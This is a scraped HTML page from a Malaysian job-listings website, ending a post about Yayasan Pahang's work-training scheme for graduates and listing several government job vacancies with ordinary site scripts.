 <p>Hanya calon yang terpilih sahaja akan dihubungi untuk ditemuduga. Sebarang pertanyaan hendaklah melalui email sahaja melalui alamat email di atas. Untuk maklumat lanjut, anda boleh terus ikut perkembangan di laman Facebook<a href="https://www.facebook.com/yayasanphg/?comment_id=Y29tbWVudDoyOTM0ODA0OTAzNDIwMzI0XzI5MzUzNjg0OTY2OTcyOTg%3D" target="_blank" rel="noopener noreferrer"> Yayasan Pahang.</a></p>
 <p><img class="alignnone wp-image-2597 size-full"  data-src="https://jobshub.info/wp-content/uploads/2021/01/pahang.jpg" alt="" width="750" height="750" srcset="https://jobshub.info/wp-content/uploads/2021/01/pahang.jpg 750w, https://jobshub.info/wp-content/uploads/2021/01/pahang-300x300.jpg 300w, https://jobshub.info/wp-content/uploads/2021/01/pahang-150x150.jpg 150w" sizes="(max-width: 750px) 100vw, 750px" /></p> 							</div>
									<div class="post-share single-post-share bottom-share clearfix style-4">
			<div class="post-share-btn-group">
				<a href="https://jobshub.info/program-skim-latihan-kerja-untuk-graduan-anak-pahang/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Program Skim Latihan Kerja Untuk Graduan Anak Pahang&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a><span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="2596"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1,237</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjobshub.info%2Fprogram-skim-latihan-kerja-untuk-graduan-anak-pahang%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Program Skim Latihan Kerja Untuk Graduan Anak Pahang&url=https%3A%2F%2Fjobshub.info%2Fprogram-skim-latihan-kerja-untuk-graduan-anak-pahang%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fjobshub.info%2Fprogram-skim-latihan-kerja-untuk-graduan-anak-pahang%2F&text=Program Skim Latihan Kerja Untuk Graduan Anak Pahang" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Program Skim Latihan Kerja Untuk Graduan Anak Pahang %0A%0A https%3A%2F%2Fjobshub.info%2Fprogram-skim-latihan-kerja-untuk-graduan-anak-pahang%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span></div>		</div>
								</article>
							<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://jobshub.info/tawaran-pembiayaan-latihan-kemahiran-peluang-pekerjaan-buat-belia/" rel="prev">Tawaran Pembiayaan, Latihan Kemahiran &#038; Peluang Pekerjaan Buat Belia</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://jobshub.info/untuk-elak-tersalah-pilih-jawatan-sebelum-mohon-kerja-spa-sila-rujuk-trend-pelantikan-jawatan-ini/" rel="next">Untuk Elak Tersalah Pilih Jawatan Sebelum Mohon Kerja SPA sila Rujuk Trend Pelantikan Jawatan Ini</a></p>
			</div>
		
	</section>
					</div>
									</div><!-- .content-column -->

			</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
<div class='bs-injection bs-injection-post_before_footer bs-injection-1-col bs-vc-content'><div class="row vc_row wpb_row vc_row-fluid"><div class="bs-vc-wrapper"><div class="wpb_column bs-vc-column vc_column_container vc_col-sm-12"><div class="bs-vc-wrapper wpb_wrapper"><div class=" bs-listing bs-listing-modern-grid-listing-3 bs-listing-single-tab">		<p class="section-heading sh-t3 sh-s8 main-term-none">

		
							<span class="h-text main-term-none main-link">
						Pilihan Editor					</span>
			
		
		</p>
			<div class="listing listing-modern-grid listing-modern-grid-3 clearfix  slider-overlay-colored columns-3">
			<div class="post-21457 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-3-item main-term-1 bsw-350">
	<div class="item-content">
		<a  alt="Universiti Malaya (UM)" title="Universiti Malaya (UM) / Kekosongan Education Service Officer Grade DG9" data-src="https://jobshub.info/wp-content/uploads/2023/01/Universiti-Malaya-UM-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2023\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Universiti-Malaya-UM-210x136.png&quot;,&quot;279&quot;:&quot;Universiti-Malaya-UM-279x220.png&quot;,&quot;357&quot;:&quot;Universiti-Malaya-UM-357x210.png&quot;,&quot;750&quot;:&quot;Universiti-Malaya-UM-750x430.png&quot;,&quot;1200&quot;:&quot;Universiti-Malaya-UM.png&quot;}}"				class="img-cont" href="https://jobshub.info/universiti-malaya-um/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://jobshub.info/category/jawatan-kerajaan/">Jawatan Kosong Kerajaan</a></span></div><p class="title">			<a href="https://jobshub.info/universiti-malaya-um/" class="post-title post-url">
				Universiti Malaya (UM) / Kekosongan Education Service&hellip;			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/zieta/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Zieta Zumira					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-20T14:30:31+08:00">Dec 20, 2025</time></span>
				<span class="views post-meta-views rank-2000" data-bpv-post="21457"><i class="bf-icon  bsfi-fire-3"></i>2,771</span><a href="https://jobshub.info/universiti-malaya-um/#respond" title="Leave a comment on: &ldquo;Universiti Malaya (UM) / Kekosongan Education Service Officer Grade DG9&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	<div class="post-27144 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-3-item main-term-1 bsw-350">
	<div class="item-content">
		<a  alt="Institut Pendidikan Guru Malaysia (IPG)" title="Institut Pendidikan Guru Malaysia (IPG) / Kekosongan Pelbagai Jawatan" data-src="https://jobshub.info/wp-content/uploads/2023/04/Institut-Pendidikan-Guru-Malaysia-IPG-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2023\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Institut-Pendidikan-Guru-Malaysia-IPG-210x136.png&quot;,&quot;279&quot;:&quot;Institut-Pendidikan-Guru-Malaysia-IPG-279x220.png&quot;,&quot;357&quot;:&quot;Institut-Pendidikan-Guru-Malaysia-IPG-357x210.png&quot;,&quot;750&quot;:&quot;Institut-Pendidikan-Guru-Malaysia-IPG-750x430.png&quot;,&quot;1200&quot;:&quot;Institut-Pendidikan-Guru-Malaysia-IPG.png&quot;}}"				class="img-cont" href="https://jobshub.info/institut-pendidikan-guru-malaysia-ipg/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://jobshub.info/category/jawatan-kerajaan/">Jawatan Kosong Kerajaan</a></span></div><p class="title">			<a href="https://jobshub.info/institut-pendidikan-guru-malaysia-ipg/" class="post-title post-url">
				Institut Pendidikan Guru Malaysia (IPG) / Kekosongan&hellip;			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/zieta/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Zieta Zumira					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-20T13:30:47+08:00">Dec 20, 2025</time></span>
				<span class="views post-meta-views rank-2000" data-bpv-post="27144"><i class="bf-icon  bsfi-fire-3"></i>2,630</span><a href="https://jobshub.info/institut-pendidikan-guru-malaysia-ipg/#respond" title="Leave a comment on: &ldquo;Institut Pendidikan Guru Malaysia (IPG) / Kekosongan Pelbagai Jawatan&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	<div class="post-38358 type-post format-standard has-post-thumbnail  listing-item-3 listing-item listing-mg-item listing-mg-3-item main-term-119 bsw-350">
	<div class="item-content">
		<a  alt="Institut Kemahiran MARA (IKM)" title="Institut Kemahiran MARA (IKM) / Kekosongan Pembantu Khidmat Am" data-src="https://jobshub.info/wp-content/uploads/2023/02/Institut-Kemahiran-MARA-IKM-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2023\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Institut-Kemahiran-MARA-IKM-210x136.png&quot;,&quot;279&quot;:&quot;Institut-Kemahiran-MARA-IKM-279x220.png&quot;,&quot;357&quot;:&quot;Institut-Kemahiran-MARA-IKM-357x210.png&quot;,&quot;750&quot;:&quot;Institut-Kemahiran-MARA-IKM-750x430.png&quot;,&quot;1200&quot;:&quot;Institut-Kemahiran-MARA-IKM.png&quot;}}"				class="img-cont" href="https://jobshub.info/ikm/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-119"><a href="https://jobshub.info/category/jawatan-kosong/">Jawatan Kosong</a></span></div><p class="title">			<a href="https://jobshub.info/ikm/" class="post-title post-url">
				Institut Kemahiran MARA (IKM) / Kekosongan Pembantu Khidmat&hellip;			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/zieta/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Zieta Zumira					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-20T12:30:15+08:00">Dec 20, 2025</time></span>
				<span class="views post-meta-views rank-500" data-bpv-post="38358"><i class="bf-icon  bsfi-fire-1"></i>922</span><a href="https://jobshub.info/ikm/#respond" title="Leave a comment on: &ldquo;Institut Kemahiran MARA (IKM) / Kekosongan Pembantu Khidmat Am&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	<div class="post-24119 type-post format-standard has-post-thumbnail  listing-item-4 listing-item listing-mg-item listing-mg-3-item main-term-1 bsw-350">
	<div class="item-content">
		<a  alt="Jabatan Pembangunan Kemahiran" title="Jabatan Pembangunan Kemahiran / Kekosongan Personel MySTEP" data-src="https://jobshub.info/wp-content/uploads/2023/02/Jabatan-Pembangunan-Kemahiran-1-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2023\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Jabatan-Pembangunan-Kemahiran-1-210x136.png&quot;,&quot;279&quot;:&quot;Jabatan-Pembangunan-Kemahiran-1-279x220.png&quot;,&quot;357&quot;:&quot;Jabatan-Pembangunan-Kemahiran-1-357x210.png&quot;,&quot;750&quot;:&quot;Jabatan-Pembangunan-Kemahiran-1-750x430.png&quot;,&quot;1200&quot;:&quot;Jabatan-Pembangunan-Kemahiran-1.png&quot;}}"				class="img-cont" href="https://jobshub.info/jabatan-pembangunan-kemahiran-jpk/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://jobshub.info/category/jawatan-kerajaan/">Jawatan Kosong Kerajaan</a></span></div><p class="title">			<a href="https://jobshub.info/jabatan-pembangunan-kemahiran-jpk/" class="post-title post-url">
				Jabatan Pembangunan Kemahiran / Kekosongan Personel MySTEP			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/zieta/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Zieta Zumira					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-20T11:30:46+08:00">Dec 20, 2025</time></span>
				<span class="views post-meta-views rank-1000" data-bpv-post="24119"><i class="bf-icon  bsfi-fire-2"></i>1,049</span><a href="https://jobshub.info/jabatan-pembangunan-kemahiran-jpk/#respond" title="Leave a comment on: &ldquo;Jabatan Pembangunan Kemahiran / Kekosongan Personel MySTEP&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	<div class="post-56312 type-post format-standard has-post-thumbnail  listing-item-5 listing-item listing-mg-item listing-mg-3-item main-term-119 bsw-350">
	<div class="item-content">
		<a  title="Urus Setia Penerangan Darul Iman" data-src="https://jobshub.info/wp-content/uploads/2025/12/Urus-Setia-Penerangan-Darul-Iman-UPDI-jobs-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Urus-Setia-Penerangan-Darul-Iman-UPDI-jobs-210x136.png&quot;,&quot;279&quot;:&quot;Urus-Setia-Penerangan-Darul-Iman-UPDI-jobs-279x220.png&quot;,&quot;357&quot;:&quot;Urus-Setia-Penerangan-Darul-Iman-UPDI-jobs-357x210.png&quot;,&quot;750&quot;:&quot;Urus-Setia-Penerangan-Darul-Iman-UPDI-jobs-750x430.png&quot;,&quot;1200&quot;:&quot;Urus-Setia-Penerangan-Darul-Iman-UPDI-jobs.png&quot;}}"				class="img-cont" href="https://jobshub.info/urus-setia-penerangan-darul-iman/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-119"><a href="https://jobshub.info/category/jawatan-kosong/">Jawatan Kosong</a></span></div><p class="title">			<a href="https://jobshub.info/urus-setia-penerangan-darul-iman/" class="post-title post-url">
				Urus Setia Penerangan Darul Iman			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/jawatan/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Jawatan					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-20T10:30:28+08:00">Dec 20, 2025</time></span>
				<span class="views post-meta-views rank-default" data-bpv-post="56312"><i class="bf-icon  fa fa-eye"></i>1</span><a href="https://jobshub.info/urus-setia-penerangan-darul-iman/#respond" title="Leave a comment on: &ldquo;Urus Setia Penerangan Darul Iman&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	<div class="post-5571 type-post format-standard has-post-thumbnail  listing-item-6 listing-item listing-mg-item listing-mg-3-item main-term-1 bsw-350">
	<div class="item-content">
		<a  title="Jabatan Penerangan Malaysia" data-src="https://jobshub.info/wp-content/uploads/2021/08/Jabatan-Penerangan-Malaysia-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2021\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Jabatan-Penerangan-Malaysia-210x136.png&quot;,&quot;279&quot;:&quot;Jabatan-Penerangan-Malaysia-279x220.png&quot;,&quot;357&quot;:&quot;Jabatan-Penerangan-Malaysia-357x210.png&quot;,&quot;750&quot;:&quot;Jabatan-Penerangan-Malaysia-750x430.png&quot;,&quot;1200&quot;:&quot;Jabatan-Penerangan-Malaysia.png&quot;}}"				class="img-cont" href="https://jobshub.info/jabatan-penerangan-malaysia/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://jobshub.info/category/jawatan-kerajaan/">Jawatan Kosong Kerajaan</a></span></div><p class="title">			<a href="https://jobshub.info/jabatan-penerangan-malaysia/" class="post-title post-url">
				Jabatan Penerangan Malaysia			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/kyra/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Shakirah					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-20T09:30:59+08:00">Dec 20, 2025</time></span>
				<span class="views post-meta-views rank-3500" data-bpv-post="5571"><i class="bf-icon  bsfi-fire-4"></i>6,335</span><a href="https://jobshub.info/jabatan-penerangan-malaysia/#respond" title="Leave a comment on: &ldquo;Jabatan Penerangan Malaysia&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	</div>
</div></div></div></div></div>
</div>	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-150"><a href="https://jobshub.info/bs-contact-us/">Contact us</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-459"><a rel="privacy-policy" href="https://jobshub.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-460"><a href="https://jobshub.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-461"><a href="https://jobshub.info/terms-and-conditions/">Terms and Conditions</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							©  - . All Rights Reserved						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-180203197-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-180203197-1');
</script>

<script data-ad-client="ca-pub-2469967196718050" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="smart-lists-pack-pro-js-extra">
/* <![CDATA[ */
var bs_smart_lists_loc = {"translations":{"nav_next":"Next","nav_prev":"Prev","trans_x_of_y":"%1$s of %2$s","trans_page_x_of_y":"Page %1$s of %2$s"}};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-1","boxed":"full-width"},"ajax_url":"https:\/\/jobshub.info\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/jobshub.info\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll " >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://jobshub.info">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_26961_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://jobshub.info/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_26961_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_26961_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://jobshub.info/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fjobshub.info%2Fprogram-skim-latihan-kerja-untuk-graduan-anak-pahang%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_26961_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://jobshub.info/program-skim-latihan-kerja-untuk-graduan-anak-pahang/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_26961_lostpasswordform"
					      action="https://jobshub.info/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<link rel='stylesheet' id='js_composer_front-css' href='https://jobshub.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://jobshub.info/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"43208485\",\"post\":\"2596\",\"tz\":\"8\",\"srv\":\"jobshub.info\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "43208485", "2596" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jobshub.info/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" src="https://jobshub.info/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" async="async" src="https://jobshub.info/wp-content/bs-booster-cache/8d5c3ccf7a7815bd892703afbafa7fd7.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var pdc=function(t){"use strict";return{init:function(){0==pdc.ads_state()&&pdc.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".pdc-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://jobshub.info/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){pdc.init()});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bc199632b978460fb22b3613ccdd81a5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZIOyBdqS7W8q0cblnbIJnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766216460551');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>